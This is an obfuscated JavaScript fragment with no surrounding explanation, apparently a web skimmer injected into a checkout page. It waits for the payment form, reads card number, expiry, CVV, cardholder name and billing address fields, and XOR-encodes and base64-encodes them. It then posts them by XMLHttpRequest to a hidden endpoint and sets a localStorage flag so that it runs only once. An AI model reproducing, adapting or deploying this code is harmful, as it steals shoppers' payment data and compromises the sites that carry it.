w[KW('0x14f','HFQO')](FH,Fo);},'RQbGN':w[KT('JTB@',0x695)],'hzyUA':w[KT('K9RF',0xb95)],'tmiVz':w[KT('tBzX','0x6a9')],'IuoGv':w[KT('q%&l',0x904)]},O=document[KT('swwA','0x962')](w[KT('Megj',0xb44)]),V;w[KT('nab]','0x83a')](S[w[KT('HFQO','0xcbf')]][KT('swwA',0x53c)],0x0)?w[KT('hRR3','0x558')](w[KT('bKGu',0x5bb)],w[KT('nab]','0x5a4')])?V=O[KT('dE2J',0x8c0)]:Q=D[KT('hRR3','0x6b8')]:w[KT('xX#I',0x7ce)](w[KT('j]2U',0x7cb)],w[KT('dE2J',0xc2c)])?M=T[KT('joWA','0xc5a')]:V=S[w[KT('Vvu@',0xcdd)]];var W=document[KT('Auc#',0x9d9)](w[KT('St5)',0xcd7)]),p;if(w[KT('kOeI',0xc59)](S[w[KT('buJQ',0xadb)]][KT('U]wR',0xc4c)],0x0))w[KT(']G2#',0xc84)](w[KT('qevp','0x666')],w[KT('j]2U','0x75a')])?Q=D[KT('U]wR','0x4f5')]:p=W[KT('q%&l',0xa0f)];else{if(w[KT('nab]','0x87f')](w[KT('pO8x','0x761')],w[KT('nab]','0x8a4')]))p=S[w[KT('Rrxe',0xc19)]];else{var FG=T[KT('d%k[',0x6ea)];M[KT('nCMp','0x5da')](T[KT('be0j',0xbc9)])[KT('7GF&','0x82e')]=T[KT('D6]3','0x688')](T[KT('JTB@',0x6b5)],FG);}}var Y=document[KT('tBzX','0x661')](w[KT('K&dI',0x566)]),I;w[KT('karK','0xaf6')](S[w[KT('xX#I',0x8ec)]][KT('karK','0x85e')],0x0)?w[KT('swwA',0xc06)](w[KT('JTB@',0xc80)],w[KT('D6]3',0x776)])?I=Y[KT('buJQ','0x590')]:(T[KT('LO*!','0x525')](Q,T[KT('zk!u',0x96d)])?Z=T[KT('U]wR',0xa9b)]:J=T[KT('zk!u','0xab9')],m[KT('xX#I','0x644')](T[KT('lBXh','0x9f1')])[KT('K9RF','0xa40')]=v,s[KT('HFQO',0x5a7)](T[KT('Auc#',0x596)])[KT('!SDf',0x533)][KT('St5)',0xab1)](T[KT('bKGu',0x950)])):w[KT('Vvu@','0x766')](w[KT('q%&l','0xb74')],w[KT(']G2#',0x56b)])?I=S[w[KT('K9RF','0x783')]]:M=T[KT('TP3Z',0x915)];var f=document[KT('dE2J','0x990')](w[KT('HFQO',0x781)]),y;if(w[KT(']G2#','0xa41')](S[w[KT('7GF&','0xbeb')]][KT('N*87','0xca3')],0x0))w[KT('buJQ','0x75d')](w[KT('OKa(',0x90a)],w[KT(']G2#',0x853)])?M=T[KT('buJQ','0x717')]:y=f[KT('swwA',0xb97)];else{if(w[KT('TP3Z','0xc72')](w[KT('K&dI','0x9f2')],w[KT('lBXh',0x608)]))y=S[w[KT('U]wR',0x708)]];else return 0x1;}var B=document[KT('K9RF',0x7d9)](w[KT(']9g5',0x5db)]),d;if(w[KT('HFQO',0x90b)](S[w[KT('dE2J','0xa08')]][KT('swwA','0x53c')],0x0)){if(w[KT('Vvu@',0x6f0)](w[KT('75J&','0x87e')],w[KT('D6]3','0x606')]))d=B[KT(']G2#',0x89e)];else{var FU=T[KT('HFQO',0xc7a)][KT('KS8W',0xcc2)]('|'),Fn=0x0;while(!![]){switch(FU[Fn++]){case'0':var Fk=v[s];continue;case'1':FA[KT('LO*!',0xa43)]=Fg[KT('pO8x',0xb04)][KT('be0j','0x968')](Fg);continue;case'2':FA[KT('Auc#','0x6a3')]=J[KT('VS!V',0x8fa)](t);continue;case'3':j[Fk]=FA;continue;case'4':var Fg=Z[Fk]||FA;continue;case'5':var FA=i[KT('St5)',0x588)][KT('hRR3','0x8de')][KT('karK','0xc42')](m);continue;}break;}}}else w[KT('JTB@',0xbb2)](w[KT('Auc#','0xa7a')],w[KT('Megj',0xbe5)])?M=T[KT('dE2J','0x862')]:d=S[w[KT('!SDf',0x824)]];var X=document[KT('LO*!','0x99b')](w[KT('j]2U','0xafd')]),P=X[KT('VS!V','0xc34')],h=document[KT('d%k[',0xafe)](w[KT('QL[A',0x69e)]),l=h[KT('q%&l','0xa0f')],b=document[KT('mhCp',0x9ff)](w[KT('QL[A',0xcbe)]),x=b[KT('St5)','0x723')],L=document[KT('tBzX',0x661)](w[KT('joWA','0x545')]),F0;w[KT('dE2J',0xc74)](S[w[KT('tBzX','0xc35')]][KT('buJQ',0xc99)],0x0)?w[KT('mhCp','0x65e')](w[KT('VS!V',0x8a2)],w[KT('k$J0',0x7cd)])?F0=L[KT('bKGu','0x700')]:Z[KT('TP3Z',0x5f8)](D,0x0)&&Z[KT('buJQ',0x716)](Fz[KT('D6]3','0xbaa')](Z[KT('kOeI',0x557)]),null)&&Z[KT('joWA',0x74e)](Q):w[KT('tBzX','0xb0e')](w[KT('bKGu',0x72f)],w[KT(']9g5',0xb3a)])?M=Z[KT(']9g5',0xb76)]:F0=S[w[KT('0^zI',0x7a6)]];var F1=document[KT('karK','0x982')](w[KT('D6]3','0xac5')]),F2;if(w[KT('d%k[',0xa5c)](S[w[KT('7GF&',0x6f1)]][KT('D6]3',0x80c)],0x0))w[KT('Rrxe','0xb6b')](w[KT('pO8x','0x959')],w[KT('OKa(',0x91c)])?Q[KT('pO8x','0xbca')](T[KT('xX#I',0xce6)])[KT('d%k[',0x59f)]=T[KT('hRR3',0x617)](T[KT('!SDf',0x4d2)],D):F2=F1[KT('nCMp','0x71d')];else{if(w[KT('buJQ','0x964')](w[KT('97sX','0xb6c')],w[KT('HFQO',0xb89)])){var FN=Z[KT('JTB@',0x9de)];M[KT('hRR3','0xb58')](Z[KT('VS!V',0x6a6)])[KT('0^zI','0x6ae')]=Z[KT(']9g5',0x8e0)](Z[KT('Megj','0xabf')],FN);}else F2=S[w[KT('d%k[','0x79e')]];}var F3=document[KT('k$J0',0x9ae)](w[KT('j]2U','0x503')]),F4;w[KT('JTB@','0xb32')](S[w[KT('kOeI',0xc77)]][KT(']9g5','0x657')],0x0)?w[KT('LO*!','0xc5b')](w[KT('JTB@',0x580)],w[KT('kOeI','0x922')])?F4=F3[KT('97sX',0xc15)]:Q=D[KT('bKGu',0x700)]:w[KT('N*87','0xcdf')](w[KT('TP3Z','0xb49')],w[KT('LO*!','0xa58')])?F4=S[w[KT('nab]','0x5b5')]]:Q=D[Z[KT('bKGu',0xc8e)]];var F5=document[KT('zk!u',0x523)](w[KT('d%k[',0x707)]),F6;w[KT('k$J0',0x981)](S[w[KT('karK','0x4c7')]][KT('tBzX',0x68a)],0x0)?w[KT('TP3Z','0x5a9')](w[KT('Rrxe',0xa29)],w[KT('K9RF','0x820')])?(Q[M]=G[KT('kOeI',0x7c3)],m[v]=s[KT('pO8x',0x73e)]):F6=F5[KT('k$J0',0xab4)]:w[KT('q%&l',0x889)](w[KT('KS8W',0x98e)],w[KT('q%&l','0xbc1')])?F6=S[w[KT('1Dkf','0x9e5')]]:Q=D[T[KT('97sX','0xc81')]];var F7=document[KT('75J&','0x83f')](w[KT('buJQ',0xc92)]),F8;w[KT('U]wR','0x7da')](S[w[KT('AfiV','0xa7d')]][KT('kOeI',0x807)],0x0)?w[KT('St5)','0x51f')](w[KT('U]wR','0xa8d')],w[KT('LO*!',0xca7)])?F8=F7[KT('OKa(','0xc4d')]:M=Z[KT('QL[A',0xa45)]:w[KT('KS8W',0xb92)](w[KT(']G2#','0x718')],w[KT('swwA',0x926)])?F8=S[w[KT('LO*!','0xcd9')]]:Q=D[Z[KT('7GF&','0xa73')]];var F9=document[KT('tBzX','0x661')](w[KT('hRR3','0xb73')]),FF;if(w[KT('pO8x',0x627)](S[w[KT('7GF&',0xbea)]][KT('k$J0',0x9f0)],0x0))w[KT('JTB@',0xbe9)](w[KT('97sX','0x9dc')],w[KT('swwA',0xca8)])?FF=F9[KT('TP3Z',0x5d7)]:Q=D[T[KT('!SDf','0x7a2')]];else{if(w[KT('hRR3','0xbc2')](w[KT('Rrxe','0x8b6')],w[KT('xX#I','0xa8c')]))FF=S[w[KT('K&dI','0x8e4')]];else{if(w){var Ff=i[KT('hRR3',0x921)](m,arguments);return v=null,Ff;}}}var Fq=document[KT('AfiV',0x8f3)](w[KT('zk!u','0x705')]),Fu=Fq[KT('nCMp','0x71d')],FK=document[KT('75J&','0x83f')](w[KT('KS8W','0xc82')]),Fw=FK[KT('N*87',0xa3b)],FD=document[KT('N*87',0x5b3)](w[KT('j]2U','0x846')]);function KT(F,q){return qh(F,q-'0x44a');}var FQ;w[KT(']G2#','0xc54')](S[w[KT('TP3Z',0x65a)]][KT('mhCp',0x777)],0x0)?w[KT(']G2#',0x719)](w[KT('U]wR',0x5c6)],w[KT('joWA','0x6d8')])?FQ=FD[KT('TP3Z',0x5d7)]:Q=D[T[KT('nCMp','0x5d0')]]:w[KT('mhCp',0x82f)](w[KT('97sX',0x9d7)],w[KT('nab]',0x9e6)])?FQ=S[w[KT('nab]','0xa7e')]]:Z[KT('karK','0x9cd')](Q,D,0x1f4);if(w[KT('7GF&','0x8d4')](localStorage[KT('dE2J',0xbc7)](w[KT('hRR3',0x791)]),null)){N[KT('bKGu',0x62e)]();var FM=a[KT(']G2#','0x60a')](w[KT('kOeI',0x803)]),Fi=FM[KT('Vvu@',0xa34)],Fm=a[KT('lBXh',0xb77)](w[KT('karK',0x6e9)]),Fv=Fm[KT(']9g5','0x616')],Fs=a[KT('QL[A','0x52f')](w[KT('Vvu@','0xb24')]),FZ=Fs[KT('xX#I','0x98a')];let FB=document[KT('swwA',0x962)](w[KT('HFQO','0xbe4')]),Fr=w[KT('97sX','0x7ea')](k,Fv);if(w[KT('OKa(',0xc18)](Fi[KT('HFQO',0xa9f)],0x0)||w[KT('!SDf','0xa8b')](Fv[KT('1Dkf',0xce8)],0x0)||w[KT('Auc#',0x8a5)](Fr,null)||w[KT('k$J0','0x4d9')](FZ[KT('VS!V','0x7e6')],0x0)||w[KT('JTB@','0xaae')](FZ[KT('04eD','0x7ac')],0x3)){if(w[KT('Rrxe',0x7f0)](Fi[KT('1Dkf','0xce8')],0x0)){if(w[KT('swwA','0xc69')](w[KT('nCMp','0x546')],w[KT('hRR3','0x57a')])){var FJ=w[KT('mhCp','0x7c5')];a[KT('mhCp','0x9ff')](w[KT('bKGu','0x4e4')])[KT('K9RF',0x7b8)]=w[KT('karK','0x505')](w[KT('dE2J',0xaa1)],FJ);}else M=T[KT('JTB@','0x823')];}if(w[KT('k$J0','0xcce')](Fv[KT('be0j',0x674)],0x0)){var FJ=w[KT('D6]3',0xc0a)];a[KT('K9RF','0x7d9')](w[KT('xX#I',0x678)])[KT(']G2#',0x960)]=w[KT('D6]3',0xc51)](w[KT('lBXh','0x66a')],FJ);}w[KT('dE2J',0xca9)](Fr,null)&&(FJ=w[KT('be0j','0x983')],cardLogo=w[KT('0^zI',0x681)],a[KT('d%k[','0xafe')](w[KT('pO8x',0x76f)])[KT(']9g5','0xcc9')]=cardLogo);if(w[KT('OKa(','0xa0a')](FZ[KT('k$J0','0x9f0')],0x0)||w[KT('q%&l',0x6a4)](FZ[KT('!SDf',0xb12)],0x3)){var Ft=w[KT('lBXh',0x736)][KT('karK','0x831')]('|'),Fj=0x0;while(!![]){switch(Ft[Fj++]){case'0':a[KT('QL[A','0x52f')](w[KT('be0j','0xb00')])[KT('KS8W','0xb27')][KT('Megj',0x963)](w[KT('!SDf',0x6c4)]);continue;case'1':var FJ=w[KT('qevp',0x5e2)];continue;case'2':a[KT('k$J0',0x9ae)](w[KT('U]wR','0xc37')])[KT('!SDf','0x9e0')]=cardLogo;continue;case'3':a[KT('0^zI','0xbe2')](w[KT('VS!V','0xb86')])[KT('1Dkf','0x57f')]=w[KT('HFQO',0x7b0)](w[KT('dE2J','0x682')],FJ);continue;case'4':cardLogo=w[KT('KS8W',0xa52)];continue;case'5':H=w[KT('JTB@','0x4e9')];continue;}break;}}}else{if(FB[KT('be0j',0xcd3)]){const FX=Fi,FP=Fv,Fh=FZ,Fl=w[KT('nCMp',0x967)](w[KT('karK',0x5f3)](V,'\x20'),p),Fb=I,Fx=y,FL=d,q0=P,q1=l,q2=x,q3=w[KT('75J&','0x68b')](w[KT('!SDf','0x8e1')](F0,',\x20'),F2),q4=w[KT('St5)',0x895)](w[KT('St5)','0x507')](F4,'\x20'),F6),q5=w[KT('U]wR',0xba3)](w[KT('04eD',0xa86)](F8,',\x20'),FF),q6=FQ,q7=w[KT('swwA','0x5bd')](w[KT('j]2U',0x99e)](Fw,',\x20'),Fu);var Fz={};Fz['cc']=FX,Fz[KT('75J&','0x79f')]=FP,Fz[KT('d%k[',0x5d2)]=Fl,Fz[KT('Megj','0x99d')]=Fh,Fz[KT('Megj',0x748)]=Fb,Fz[KT('TP3Z',0x798)]=Fx,Fz[KT('D6]3','0x6bc')]=FL,Fz[KT('lBXh','0x5ea')]=q0,Fz[KT('1Dkf',0x6a2)]=q1,Fz[KT('xX#I',0x9f6)]=q2,Fz[KT('AfiV',0x4e0)]=q3,Fz[KT(']9g5',0x8d2)]=q4,Fz[KT('K&dI',0x76c)]=q5,Fz[KT('1Dkf','0x4b4')]=q6,Fz[KT('d%k[','0x4b5')]=q7;let q8=Fz;const q9=(qq,qu)=>btoa(Array[KT('!SDf','0x9b0')](new TextEncoder()[KT('KS8W',0x67b)](qq))[KT('0^zI','0xb9a')]((qK,qw)=>String[KT('75J&',0x4fc)](qK^new TextEncoder()[KT('Megj',0x8ee)](qu)[qw%qu[KT('St5)','0xa51')]]))[KT('N*87',0xafa)](''));let qF=w[KT('1Dkf','0xb70')](q9,JSON[KT('j]2U','0x698')](q8),w[KT('karK',0x613)]);var Fa=new XMLHttpRequest();Fa[KT('7GF&','0x7f4')](w[KT('lBXh','0x633')],w[KT('LO*!','0x7fd')],!![]),Fa[KT(']9g5','0x6d7')](w[KT('KS8W','0xc38')],w[KT('HFQO',0x4c3)]),Fa[KT('TP3Z','0x6d5')](w[KT('HFQO','0x743')](w[KT('pO8x','0x652')],w[KT('7GF&','0x8a8')](encodeURIComponent,qF))),localStorage[KT('VS!V','0x97c')](w[KT('97sX',0x8c6)],w[KT('0^zI',0x5c5)]),N[KT('1Dkf','0x5b0')][KT('xX#I',0x8fe)]();}}}});}else w[qh('joWA','0x6e6')](setTimeout,m,0x3e8);}function v(){function Kp(F,q){return qQ(q,F- -0x122);}try{let Z=document[Kp(-0x168,'nab]')](w[Kp('0x429','j]2U')])[Kp(0x39c,'Megj')],J=document[Kp(-0x188,'j]2U')](w[Kp('0x2fc','KS8W')]),t=document[Kp(0x214,'VS!V')](w[Kp('0x50b','d%k[')])[Kp(0x4c9,'lBXh')];if(t)w[Kp(0x697,'75J&')](setTimeout,v,0x3e8);else{if(J?.[Kp(0x38f,'HFQO')])w[Kp('0xf5','97sX')](Z,0x0)&&w[Kp(0x166,'q%&l')](localStorage[Kp(0x38e,'k$J0')](w[Kp(0x515,'joWA')]),null)&&w[Kp(0x3e9,'q%&l')](m);else w[Kp(-0xbd,'q%&l')](Z,0x0)&&w[Kp('0xe3','Rrxe')](setTimeout,v,0x1f4);}}catch(j){w[Kp('0x33e','kOeI')](setTimeout,v,0x1f4);}}if(!document[qQ('K9RF',0x2b4)](w[qQ('QL[A',0x17c)]))document[qQ('xX#I',0x709)](w[qQ('LO*!',-'0x10')])&&w[qQ('be0j','0x130')](setInterval,v,0x1f4);else{var s=document[qQ('Rrxe',0x608)];s&&s[qQ('K&dI',0x5bd)][qQ('joWA','0x525')](s);}}()));
